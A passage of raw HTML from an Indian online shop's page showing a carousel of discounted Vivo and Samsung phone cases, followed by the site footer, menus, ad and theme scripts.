<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
For V20 Back Cover - Black</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="f064ec821e" data-product-id="7669" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/?add-to-cart=7669" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7669" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7669" data-product_sku="B08NPY1MX3-1" aria-label="Add to cart: &ldquo;For V20 Back Cover - Black&rdquo;" rel="nofollow" data-success_message="&ldquo;For V20 Back Cover - Black&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7669" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/for-v20-back-cover-black/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="7669"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-53925 status-publish first instock product_cat-iblack has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="53925"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/oo-lala-ji-vintage-cover-for-samsung-galaxy-j2-2016/" class="product-image-link" tabindex="-1" aria-label="OO LALA JI Soft Silicone Case For Samsung Galaxy J2 2016"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-50%</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" data-src="https://oolalaji.com/wp-content/uploads/2022/06/J1-1-250x250.jpg" srcset="" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" data-src="https://oolalaji.com/wp-content/uploads/2022/06/J11-1-250x250.jpg" srcset="" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="53925" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/oo-lala-ji-vintage-cover-for-samsung-galaxy-j2-2016/">OO LALA JI Soft Silicone Case For Samsung Galaxy J2 2016</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">All in One Case : HARD : SLIM : LIGHT : PROTECTIVE : ALL SIDE COVERAGE : LOOKS ELEGANT : NON-SLIP : SCRATCH RESISTAN</span></li><li><span class="a-list-item">Easy Access Design, Tailored cutouts,Responsive Buttons.This case is especially designed to keep your device protected from sudden drops and scratches.This case completely covers all 4 sides of your device keeping its edges protected.</span></li><li><span class="a-list-item">Eco Friendly Design : Made up of high grade environment PC material.Superior Finish : Our Patent applied Embedded Infused Color Technology (EICT2). Industry Proven Quality Testing by our Eight Stage Reliability Test.</span></li><li><span class="a-list-item">The Perfect Grip : The area near FingerPrint Sensor is Technically Designed slightly underneath so the Ergonomic design does not interfere with Finger Scanner. This is Not TPU which loosens after some time. This is Hard Case with an Extremely Thin Profile yet being Ultra Tough and highly durable due to the Eco Friendly High Density PolyCarbonate Used. Sweat and Fingerprint proof, Anti-dust, washable &amp; tear-resistant.</span></li><li><span class="a-list-item">Features the Upper lip build design to help protect the screen when face down on a flat surface.</span></li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="f064ec821e" data-product-id="53925" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/?add-to-cart=53925" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_53925" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="53925" data-product_sku="SAM-J2-2016-PC" aria-label="Add to cart: &ldquo;OO LALA JI Soft Silicone Case For Samsung Galaxy J2 2016&rdquo;" rel="nofollow" data-success_message="&ldquo;OO LALA JI Soft Silicone Case For Samsung Galaxy J2 2016&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_53925" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/oo-lala-ji-vintage-cover-for-samsung-galaxy-j2-2016/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="53925"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-53906 status-publish last instock product_cat-iblack has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="53906"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/oo-lala-ji-soft-silicone-case-for-samsung-galaxy-s9/" class="product-image-link" tabindex="-1" aria-label="OO LALA JI Soft Silicone Case For Samsung Galaxy S9"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-50%</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 250px) 100vw, 250px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/s9-1-250x250.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/s9-1-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/s9-1-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/s9-1-600x600.jpg 600w, https://oolalaji.com/wp-content/uploads/2022/06/s9-1.jpg 1000w" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" data-src="https://oolalaji.com/wp-content/uploads/2022/06/sam-1-250x250.jpg" srcset="" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="53906" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/oo-lala-ji-soft-silicone-case-for-samsung-galaxy-s9/">OO LALA JI Soft Silicone Case For Samsung Galaxy S9</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">COMPATIBILITY: This single piece case designed specifically for Samsung Galaxy S9. This case is screen protector friendly; wireless charger friendly; pocket-friendly and other Galaxy S9 accessories friendly.</span></li><li><span class="a-list-item">DURABLE PROTECTION ----- The raised lips around the screen and camera provide a decent protection when phone is face down, and also saving your phone from accidentally dropping cracking</span></li><li><span class="a-list-item">PERFECT FIT FOR PHONE - Slim case holds up to its simple and minimalist design with precision cutouts to ports, speakers, and camera.</span></li><li><span class="a-list-item">360 DEGREE DEFENCE - Reinforced corners and raised edges keep the screen from bumping and scratching when placed face down</span></li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="f064ec821e" data-product-id="53906" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/?add-to-cart=53906" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_53906" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="53906" data-product_sku="OP-S-9-PC" aria-label="Add to cart: &ldquo;OO LALA JI Soft Silicone Case For Samsung Galaxy S9&rdquo;" rel="nofollow" data-success_message="&ldquo;OO LALA JI Soft Silicone Case For Samsung Galaxy S9&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_53906" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/oo-lala-ji-soft-silicone-case-for-samsung-galaxy-s9/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="53906"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-53948 status-publish first instock product_cat-iblack has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="53948"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/oo-lala-ji-vintage-cover-for-samsung-galaxy-j3-2018/" class="product-image-link" tabindex="-1" aria-label="OO LALA JI Soft Silicone Case Samsung Galaxy J3 2018"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-50%</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" data-src="https://oolalaji.com/wp-content/uploads/2022/06/41unsCA7tAL-1-250x250.jpg" srcset="" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" data-src="https://oolalaji.com/wp-content/uploads/2022/06/41mSc9Usy5L-2-250x250.jpg" srcset="" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="53948" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/oo-lala-ji-vintage-cover-for-samsung-galaxy-j3-2018/">OO LALA JI Soft Silicone Case Samsung Galaxy J3 2018</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">All in One Case : HARD : SLIM : LIGHT : PROTECTIVE : ALL SIDE COVERAGE : LOOKS ELEGANT : NON-SLIP : SCRATCH RESISTAN</span></li><li><span class="a-list-item">Easy Access Design, Tailored cutouts,Responsive Buttons.This case is especially designed to keep your device protected from sudden drops and scratches.This case completely covers all 4 sides of your device keeping its edges protected.</span></li><li><span class="a-list-item">Eco Friendly Design : Made up of high grade environment PC material.Superior Finish : Our Patent applied Embedded Infused Color Technology (EICT2). Industry Proven Quality Testing by our Eight Stage Reliability Test.</span></li><li><span class="a-list-item">The Perfect Grip : The area near FingerPrint Sensor is Technically Designed slightly underneath so the Ergonomic design does not interfere with Finger Scanner. This is Not TPU which loosens after some time. This is Hard Case with an Extremely Thin Profile yet being Ultra Tough and highly durable due to the Eco Friendly High Density PolyCarbonate Used. Sweat and Fingerprint proof, Anti-dust, washable &amp; tear-resistant.</span></li><li><span class="a-list-item">Features the Upper lip build design to help protect the screen when face down on a flat surface.</span></li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="f064ec821e" data-product-id="53948" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/?add-to-cart=53948" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_53948" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="53948" data-product_sku="SAM-J3-2018-PC" aria-label="Add to cart: &ldquo;OO LALA JI Soft Silicone Case Samsung Galaxy J3 2018&rdquo;" rel="nofollow" data-success_message="&ldquo;OO LALA JI Soft Silicone Case Samsung Galaxy J3 2018&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_53948" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/oo-lala-ji-vintage-cover-for-samsung-galaxy-j3-2018/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="53948"
>Quick view</a></div></div></div></div></div></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-dark"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="block-33" class="wd-widget widget footer-widget  widget_block">Watch Product Video <script type="litespeed/javascript" data-src="https://apis.google.com/js/platform.js"></script> <div class="g-ytsubscribe" data-channelid="UCBEbYIBPCuo5B3WdG33N_yg" data-layout="full" data-count="default"></div><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"></div><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>A One Offer Ramdas 11B 37, Ismaila, Sampla, Rohtak, HARYANA, IN, 124501<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: +91 7011 60 1020<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> We Accept All Payments</div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="nav_menu-6" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Our Policy</h5><div class="menu-our-policy-container"><ul id="menu-our-policy" class="menu"><li id="menu-item-926472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926472"><a href="https://oolalaji.com/about-us-5/">About Us</a></li><li id="menu-item-926473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926473"><a href="https://oolalaji.com/terms-and-conditions/">Terms And Conditions</a></li><li id="menu-item-926474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926474"><a href="https://oolalaji.com/privacy-policy-3/">Privacy Policy</a></li><li id="menu-item-926478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926478"><a href="https://oolalaji.com/contact/">Contact us</a></li><li id="menu-item-926475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926475"><a href="https://oolalaji.com/return-and-refund-policy/">Return and Refund Policy</a></li><li id="menu-item-926476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926476"><a href="https://oolalaji.com/cancellation-policy/">Cancellation Policy</a></li><li id="menu-item-926477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926477"><a href="https://oolalaji.com/shipping-policy/">Delivery &amp; Shipping Policy</a></li></ul></div></div></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="block-35" class="wd-widget widget footer-widget  widget_block"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3278328876393429"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3278328876393429"
data-ad-slot="3235924193"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
<small><a href="https://oolalaji.com"><strong>OO LALA JI</strong></a> <i class="fa fa-copyright"></i>  2025 </small></div><div class="wd-col-end reset-last-child">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="255" height="22" data-src="https://oolalaji.com/wp-content/themes/woodmart/images/payments.png" alt="payments"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div id="popup-legacy" class=" wd-promo-popup wd-popup wd-scroll-content" data-options="{&quot;version&quot;:&quot;1&quot;,&quot;hide_popup_mobile&quot;:&quot;0&quot;,&quot;animation&quot;:&quot;default&quot;,&quot;close_btn_display&quot;:&quot;icon&quot;,&quot;close_by_overlay&quot;:&quot;1&quot;,&quot;close_by_esc&quot;:&quot;1&quot;,&quot;close_btn&quot;:&quot;1&quot;,&quot;persistent_close&quot;:&quot;0&quot;}" data-triggers="{&quot;scroll_value&quot;:{&quot;value&quot;:350,&quot;show_once&quot;:&quot;1&quot;},&quot;selector&quot;:{&quot;value&quot;:&quot;.woodmart-open-newsletter&quot;,&quot;show_once&quot;:&quot;0&quot;}}" role="complementary" aria-label="Popup"><div class="wd-popup-inner wd-entry-content">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," class="size-medium wp-image-1013539" data-src="http://oolalaji.com/wp-content/uploads/2025/07/Limted-Time-Deal-300x232.jpg" alt="" width="300" height="232" /></div></div><div class="wd-search-full-screen wd-scroll wd-fill" role="complementary" aria-label="Search">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
<a href="#" rel="nofollow" aria-label="Close search form"></a>
</span><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://oolalaji.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
<input type="hidden" name="post_type" value="post">
<button type="submit" class="searchsubmit">
<span>
Search			</span>
</button></form><div class="wd-search-loader wd-fill"></div><div class="wd-search-results  wd-scroll-content"></div><div class="wd-search-info-text">Start typing to see posts you are looking for.</div></div><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://oolalaji.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div><ul id="menu-main-header-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-1052154" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1052154 item-level-0" ><a href="https://oolalaji.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li><li id="menu-item-1052155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052155 item-level-0" ><a href="https://oolalaji.com/about-us-5/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li><li id="menu-item-1052156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052156 item-level-0" ><a href="https://oolalaji.com/cancellation-policy/" class="woodmart-nav-link"><span class="nav-link-text">Cancellation Policy</span></a></li><li id="menu-item-1052157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052157 item-level-0" ><a href="https://oolalaji.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li><li id="menu-item-1052158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052158 item-level-0" ><a href="https://oolalaji.com/privacy-policy-3/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li><li id="menu-item-1052159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052159 item-level-0" ><a href="https://oolalaji.com/return-and-refund-policy/" class="woodmart-nav-link"><span class="nav-link-text">Return and Refund Policy</span></a></li><li id="menu-item-1052160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052160 item-level-0" ><a href="https://oolalaji.com/shipping-policy/" class="woodmart-nav-link"><span class="nav-link-text">Delivery &amp; Shipping Policy</span></a></li><li id="menu-item-1052161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052161 item-level-0" ><a href="https://oolalaji.com/terms-and-conditions/" class="woodmart-nav-link"><span class="nav-link-text">Terms And Conditions</span></a></li><li id="menu-item-1052162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052162 item-level-0" ><a href="https://oolalaji.com/track-your-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Your Order</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://oolalaji.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://oolalaji.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://oolalaji.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div> <script type="litespeed/javascript">var timeout_result;function show_wpcp_message(smessage){if(smessage!==""){var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000)}}
function hide_message(){document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}</script> <style>@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}</style><style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://oolalaji.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a href="https://oolalaji.com/shop/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
Shop				</span>
</a></div><div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
<a href="https://oolalaji.com/wishlist/">
<span class="wd-tools-icon">
